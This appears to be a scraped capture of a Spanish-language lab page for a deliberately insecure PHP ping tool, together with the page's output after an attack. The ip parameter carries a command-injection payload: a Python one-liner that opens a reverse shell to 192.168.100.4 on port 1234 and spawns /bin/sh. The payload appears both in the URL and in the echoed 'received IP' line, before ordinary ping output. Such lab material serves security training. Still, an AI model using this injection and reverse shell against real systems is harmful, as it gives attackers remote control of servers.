 192.168.100.5/ping/?ip=127.0.0.1;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.100.4",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inestable y no funciona bien, pero estamos seguros que es 100% seguro, para probarlo basta con enviar por
parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.100.4",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms